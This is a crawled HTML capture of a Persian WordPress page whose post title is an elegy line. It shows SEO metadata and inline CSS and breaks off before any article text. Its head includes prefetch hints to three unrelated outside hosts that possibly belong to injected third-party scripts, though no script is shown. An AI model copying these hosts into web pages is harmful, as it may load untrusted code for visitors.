

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://football-bartar.ir/50181/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA-%DA%A9%D9%88%D8%AA%D8%A7%D9%87/
body_size: 24636
content:
<!DOCTYPE html>

<html class="no-js" dir="rtl" lang="fa-IR">

	<head>
	<style>
		.popbox_sg{
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 60%;
  max-width: 500px;
  height: auto;
  background: #fff;
  padding: 0;
  margin: 0;
z-index:10000;
  animation: fade 1s ease 1 forwards;
box-shadow:0 1px 4px #888;
font:14px BYekan,tahoma;
text-align:right;
direction:rtl;}
.popbox_sg img{max-width:75%;}
.popbox_sg_title{}
.clear_box{clear:both;}
#closesibgraph{float:right;background:url(http://rzb.ir/images/closetb.gif) no-repeat;width:16px;height:16px;margin:5px 5px 0 5px;cursor:pointer;border-radius:100px;transition:0.2s;}
#closesibgraph:hover{background:#4B7D28 url(http://up.sibgraph.ir/up/admin-sibgraph/sibgraph/post/ordibehesht95/2/close.png) no-repeat;}
.popbox_sg_link{float:left;font:11px tahoma;margin:5px 0 0 5px;color:#999;}
.popbox_sg_link a{color:#999;}
.popbox_sg_con{margin:0px 5px 5px 5px;padding-top:5px;}
.popbox_sg_con p{margin:2px 0;color:#4B7D28;}
		</style>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>امشبی را شه دین در حرمش مهمان است کوتاه</title>
	<meta name="description" content="امشبی را شه دین در حرمش مهمان است کوتاه - امشبی را شه دین در حرمش مهمان است کوتاه - سایت فوتبال برتر امشبی را شه دین در حرمش مهمان است کوتاه" />
	<link rel="canonical" href="http://football-bartar.ir/50181/امشبی-را-شه-دین-در-حرمش-مهمان-است-کوتاه/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="امشبی را شه دین در حرمش مهمان است کوتاه" />
	<meta property="og:description" content="امشبی را شه دین در حرمش مهمان است کوتاه - امشبی را شه دین در حرمش مهمان است کوتاه - سایت فوتبال برتر امشبی را شه دین در حرمش مهمان است کوتاه" />
	<meta property="og:url" content="http://football-bartar.ir/50181/امشبی-را-شه-دین-در-حرمش-مهمان-است-کوتاه/" />
	<meta property="og:site_name" content="سایت فوتبال برتر" />
	<meta property="article:published_time" content="2022-08-07T10:50:14+00:00" />
	<meta property="og:image" content="https://defapress.ir/files/fa/news/1400/5/25/1404304_191.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#article","isPartOf":{"@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/"},"author":{"name":"admin","@id":"https://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"headline":"امشبی را شه دین در حرمش مهمان است کوتاه","datePublished":"2022-08-07T10:50:14+00:00","dateModified":"2022-08-07T10:50:14+00:00","mainEntityOfPage":{"@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/"},"wordCount":99,"commentCount":0,"publisher":{"@id":"https://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"image":{"@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#primaryimage"},"thumbnailUrl":"https://defapress.ir/files/fa/news/1400/5/25/1404304_191.jpg","keywords":["استوری امشبی را شه دین در حرمش مهمان است کریمی","امشبی را شه دین در حرمش مهمان است اپارات","امشبی را شه دین در حرمش مهمان است از کیست","امشبی را شه دین در حرمش مهمان است استوری","امشبی را شه دین در حرمش مهمان است برای استوری","امشبی را شه دین در حرمش مهمان است بنی فاطمه","امشبی را شه دین در حرمش مهمان است سیب سرخی","امشبی را شه دین در حرمش مهمان است علیمی","امشبی را شه دین در حرمش مهمان است کریمی","امشبی را شه دین در حرمش مهمان است کوتاه","امشبی را شه دین در حرمش مهمان است متن","اهنگ امشبی را شه دین در حرمش مهمان است"],"articleSection":["مذهبی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#respond"]}]},{"@type":"WebPage","@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/","url":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/","name":"امشبی را شه دین در حرمش مهمان است کوتاه","isPartOf":{"@id":"https://football-bartar.ir/#website"},"primaryImageOfPage":{"@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#primaryimage"},"image":{"@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#primaryimage"},"thumbnailUrl":"https://defapress.ir/files/fa/news/1400/5/25/1404304_191.jpg","datePublished":"2022-08-07T10:50:14+00:00","dateModified":"2022-08-07T10:50:14+00:00","description":"امشبی را شه دین در حرمش مهمان است کوتاه - امشبی را شه دین در حرمش مهمان است کوتاه - سایت فوتبال برتر امشبی را شه دین در حرمش مهمان است کوتاه","breadcrumb":{"@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#primaryimage","url":"https://defapress.ir/files/fa/news/1400/5/25/1404304_191.jpg","contentUrl":"https://defapress.ir/files/fa/news/1400/5/25/1404304_191.jpg"},{"@type":"BreadcrumbList","@id":"http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://football-bartar.ir/"},{"@type":"ListItem","position":2,"name":"امشبی را شه دین در حرمش مهمان است کوتاه"}]},{"@type":"WebSite","@id":"https://football-bartar.ir/#website","url":"https://football-bartar.ir/","name":"سایت فوتبال برتر","description":"سایت فوتبال برتر","publisher":{"@id":"https://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://football-bartar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://football-bartar.ir/#/schema/person/image/","url":"https://football-bartar.ir/wp-content/uploads/2019/11/ImageThumbnail.jpg","contentUrl":"https://football-bartar.ir/wp-content/uploads/2019/11/ImageThumbnail.jpg","width":300,"height":194,"caption":"admin"},"logo":{"@id":"https://football-bartar.ir/#/schema/person/image/"},"url":"http://football-bartar.ir/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; خوراک" href="http://football-bartar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; خوراک دیدگاه‌ها" href="http://football-bartar.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; امشبی را شه دین در حرمش مهمان است کوتاه خوراک دیدگاه‌ها" href="http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://football-bartar.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffootball-bartar.ir%2F50181%2F%25d8%25a7%25d9%2585%25d8%25b4%25d8%25a8%25db%258c-%25d8%25b1%25d8%25a7-%25d8%25b4%25d9%2587-%25d8%25af%25db%258c%25d9%2586-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b1%25d9%2585%25d8%25b4-%25d9%2585%25d9%2587%25d9%2585%25d8%25a7%25d9%2586-%25d8%25a7%25d8%25b3%25d8%25aa-%25da%25a9%25d9%2588%25d8%25aa%25d8%25a7%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://football-bartar.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffootball-bartar.ir%2F50181%2F%25d8%25a7%25d9%2585%25d8%25b4%25d8%25a8%25db%258c-%25d8%25b1%25d8%25a7-%25d8%25b4%25d9%2587-%25d8%25af%25db%258c%25d9%2586-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b1%25d9%2585%25d8%25b4-%25d9%2585%25d9%2587%25d9%2585%25d8%25a7%25d9%2586-%25d8%25a7%25d8%25b3%25d8%25aa-%25da%25a9%25d9%2588%25d8%25aa%25d8%25a7%25d9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-my-login-css' href='http://football-bartar.ir/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' media='all' />
<link rel='stylesheet' id='usp_style-css' href='http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20201120' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://football-bartar.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='twentytwenty-style-rtl-css' href='http://football-bartar.ir/wp-content/themes/twentytwenty/style-rtl.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer 